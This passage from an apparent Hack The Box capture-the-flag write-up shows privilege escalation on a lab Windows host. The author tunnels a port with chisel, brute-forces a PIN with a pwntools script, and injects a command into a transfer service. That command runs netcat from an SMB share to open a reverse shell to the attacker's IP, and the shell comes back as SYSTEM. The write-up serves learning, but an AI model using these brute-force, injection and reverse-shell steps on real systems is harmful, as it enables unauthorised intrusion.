TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING
TCP 10.10.10.154:139 0.0.0.0:0 LISTENING
TCP 10.10.10.154:49689 10.10.14.18:443 ESTABLISHED
TCP 10.10.10.154:49692 10.10.14.18:445 CLOSE_WAIT
TCP 127.0.0.1:3306 127.0.0.1:49687 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49702 TIME_WAIT
TCP 127.0.0.1:49687 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:49702 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:49704 127.0.0.1:3306 TIME_WAIT
TCP \[::\]:80 \[::\]:0 LISTENING
TCP \[::\]:135 \[::\]:0 LISTENING
TCP \[::\]:443 \[::\]:0 LISTENING
TCP \[::\]:445 \[::\]:0 LISTENING
TCP \[::\]:3306 \[::\]:0 LISTENING
TCP \[::\]:49664 \[::\]:0 LISTENING
TCP \[::\]:49665 \[::\]:0 LISTENING
TCP \[::\]:49666 \[::\]:0 LISTENING
TCP \[::\]:49667 \[::\]:0 LISTENING
TCP \[::\]:49668 \[::\]:0 LISTENING
TCP \[::\]:49669 \[::\]:0 LISTENING
TCP \[::1\]:49703 \[::1\]:80 TIME_WAIT
TCP \[::1\]:49705 \[::1\]:80 TIME_WAIT
TCP \[::1\]:49706 \[::1\]:80 TIME_WAIT
TCP \[::1\]:49707 \[::1\]:80 TIME_WAIT
TCP \[::1\]:49708 \[::1\]:80 TIME_WAIT
TCP \[::1\]:49709 \[::1\]:80 TIME_WAIT
UDP 0.0.0.0:500 \*:\*
UDP 0.0.0.0:4500 \*:\*
UDP 0.0.0.0:5050 \*:\*
UDP 0.0.0.0:5353 \*:\*
UDP 0.0.0.0:5355 \*:\*
UDP 0.0.0.0:52756 \*:\*
UDP 10.10.10.154:137 \*:\*
UDP 10.10.10.154:138 \*:\*
UDP 10.10.10.154:1900 \*:\*
UDP 10.10.10.154:62449 \*:\*
UDP 127.0.0.1:1900 \*:\*
UDP 127.0.0.1:50706 \*:\*
UDP 127.0.0.1:62450 \*:\*
UDP \[::\]:500 \*:\*
UDP \[::\]:4500 \*:\*
UDP \[::\]:52756 \*:\*
UDP \[::1\]:1900 \*:\*
UDP \[::1\]:62448 \*:\*
PS C:\\users\\cortin\\Documents\>
Easiest thing to do will be to use chisel to forward the port to my kali localhost. First I have to run the chisel linux client on kali, to enable the reverse forward. This is like the nc listener of a reverse shell I guess.
\~/tools/target/linux/bins/proxies/chisel_1.5.2_linux_amd64 server \--port 9000 \--reverse
2020/12/08 18:26:12 server: Reverse tunnelling enabled
2020/12/08 18:26:12 server: Fingerprint 9a:12:14:66:d3:1a:14:98:46:4a:1a:06:75:1b:33:04
2020/12/08 18:26:12 server: Listening on 0.0.0.0:9000\...
Then on the target host I run chisel as a client, specify the server address and port, and specify the local port being forwarded, and the IP and port to forward it to on the chisel server.
PS z:\\\> ./chisel.exe client 10.10.14.18:9000 R:910:127.0.0.1:910
It hangs for a second, then I get a connected line back.
2020/12/08 18:29:33 server: proxy#1:R:0.0.0.0:910=\>127.0.0.1:910: Listening
I run nmap against the port.
nmap -sC -sV -n localhost 910
I also directly connect to the port with nc. This shows me that it is a transfer system for the e-coin bank?
nc localhost 910
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter your super secret 4 digit PIN code to login:
\[\$\]
It's asking for a 4-digit pin.
I make a quick python script that will print all 4 digit codes between 0 and 9999.
cat ecoin-brute.py
from pwn import *
for i in range(0,9999):
pin = str(i)
code = pin.zfill(4)
r = remote("localhost", "910")
r.recvuntil("[$] ")
r.sendline(code)
response = r.recvline()
r.close
if b"Access denied" not in response:
print(code)
break
Since this needs python imports, I create a venv.
virtualenv venv
created virtual environment CPython2.7.18.final.0-64 in 474ms
creator CPython2Posix(dest=/home/borari/ctf/htb/boxes/10.10.10.154-bankrobber/venv, clear=False, global=False)
seeder FromAppData(download=False, pip=bundle, wheel=bundle, setuptools=bundle, via=copy, app_data_dir=/home/borari/.local/share/virtualenv)
added seed packages: pip==20.2.3, setuptools==44.1.1, wheel==0.35.1
activators PythonActivator,CShellActivator,FishActivator,PowerShellActivator,BashActivator
Then I install pwntools.
python3 -m pip install pwntools
Collecting pwntools
Downloading pwntools-4.3.1-py2.py3-none-any.whl (10.0 MB)
\|████████████████████████████████\| 10.0 MB 125 kB/s
Requirement already satisfied: six\>=1.12.0 in /usr/lib/python3/dist-packages (from pwntools) (1.15.0)
Requirement already satisfied: pygments\>=2.0 in /usr/lib/python3/dist-packages (from pwntools) (2.3.1)
Requirement already satisfied: sortedcontainers in /usr/lib/python3/dist-packages (from pwntools) (2.1.0)
Requirement already satisfied: pyelftools\>=0.2.4 in /usr/lib/python3/dist-packages (from pwntools) (0.27)
Requirement already satisfied: paramiko\>=1.15.2 in /usr/lib/python3/dist-packages (from pwntools) (2.7.2)
Requirement already satisfied: psutil\>=3.3.0 in /usr/lib/python3/dist-packages (from pwntools) (5.7.3)
Requirement already satisfied: pyserial\>=2.7 in /usr/lib/python3/dist-packages (from pwntools) (3.5b0)
Requirement already satisfied: intervaltree\>=3.0 in /usr/lib/python3/dist-packages (from pwntools) (3.0.2)
Requirement already satisfied: pip\>=6.0.8 in /usr/lib/python3/dist-packages (from pwntools) (20.1.1)
Requirement already satisfied: packaging in /usr/lib/python3/dist-packages (from pwntools) (20.4)
Requirement already satisfied: mako\>=1.0.0 in /usr/lib/python3/dist-packages (from pwntools) (1.1.3)
Collecting ropgadget\>=5.3
Downloading ROPGadget-6.4-py3-none-any.whl (30 kB)
Requirement already satisfied: requests\>=2.0 in /usr/lib/python3/dist-packages (from pwntools) (2.24.0)
Requirement already satisfied: capstone\>=3.0.5rc2 in /usr/lib/python3/dist-packages (from pwntools) (3.0.5)
Collecting unicorn\<1.0.2rc4,\>=1.0.2rc1
Downloading unicorn-1.0.2rc3-py2.py3-none-manylinux1_x86_64.whl (8.1 MB)
\|████████████████████████████████\| 8.1 MB 41 kB/s
Requirement already satisfied: python-dateutil in /usr/lib/python3/dist-packages (from pwntools) (2.8.1)
Requirement already satisfied: pysocks in /usr/lib/python3/dist-packages (from pwntools) (1.7.1)
Installing collected packages: ropgadget, unicorn, pwntools
Successfully installed pwntools-4.3.1 ropgadget-6.4 unicorn-1.0.2rc3
Then I ran the brute-forcer.
python3 exploit/ecoin-brute.py
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
\[+\] Opening connection to localhost on port 910: Done
0021
Then I tried connecting to the ecoin client again, to see what access I had after login.
nc localhost 910
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter your super secret 4 digit PIN code to login:
\[\$\] 0021
\[\$\] PIN is correct, access granted!
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter the amount of e-coins you would like to transfer:
\[\$\] \...\...\...
\[!\] You waited too long, disconnecting client\....
I connected again, this time transferred 1 coin.
nc localhost 910
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter your super secret 4 digit PIN code to login:
\[\$\] 0021
\[\$\] PIN is correct, access granted!
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter the amount of e-coins you would like to transfer:
\[\$\] 1
\[\$\] Transfering \$1 using our e-coin transfer application.
\[\$\] Executing e-coin transfer tool: C:\\Users\\admin\\Documents\\transfer.exe
\[\$\] Transaction in progress, you can safely disconnect\...
Since the command output mentioned C:\Users\admin\Documents\transfer.exe, I'll see if I can access it.
Alright, so this program takes input. Can I overflow it? First I print a buffer of 100 A's, then send it as the amount of coins to transfer to the program.
python3 -c \'print(\"A\"\*100)\'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
nc localhost 910
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter your super secret 4 digit PIN code to login:
\[\$\] 0021
\[\$\] PIN is correct, access granted!
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter the amount of e-coins you would like to transfer:
\[\$\] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
\[\$\] Transfering \$AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA using our e-coin transfer application.
\[\$\] Executing e-coin transfer tool: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
\[\$\] Transaction in progress, you can safely disconnect\...
Alright, it overflowed. where though? Time for pattern_create.
msf-pattern_create -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
nc localhost 910
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter your super secret 4 digit PIN code to login:
\[\$\] 0021
\[\$\] PIN is correct, access granted!
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter the amount of e-coins you would like to transfer:
\[\$\] Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
\[\$\] Transfering \$Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A using our e-coin transfer application.
\[\$\] Executing e-coin transfer tool: 0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
\[\$\] Transaction in progress, you can safely disconnect\...
msf-pattern_offset -q 0Ab1 -l 100
\[\*\] Exact match at offset 32
So I know the overflow begins the overwrite at byte 32. So I need a payload that's less than 32 chars. I moved nc64.exe to my smb share, then used it as the payload.
nc localhost 910
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter your super secret 4 digit PIN code to login:
\[\$\] 0021
\[\$\] PIN is correct, access granted!
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Please enter the amount of e-coins you would like to transfer:
\[\$\] aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa//10.10.14.18/JOEY/nc64.exe -e cmd 10.10.14.18 443
\[\$\] Transfering \$aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa//10.10.14.18/JOEY/nc64.exe -e cmd 10.10.14.18 443 using our e-coin transfer application.
\[\$\] Executing e-coin transfer tool: //10.10.14.18/JOEY/nc64.exe -e cmd 10.10.14.18 443
\[\$\] Transaction in progress, you can safely disconnect\...

And I caught a reverse shell on my listener.
nc -nvlp 443
listening on \[any\] 443 \...
connect to \[10.10.14.18\] from (UNKNOWN) \[10.10.10.154\] 49754
Microsoft Windows \[Version 10.0.14393\]
\(c\) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\\Windows\\system32\>whoami
whoami
nt authority\\system
C:\\Windows\\system32\>
SYSTEM Compromise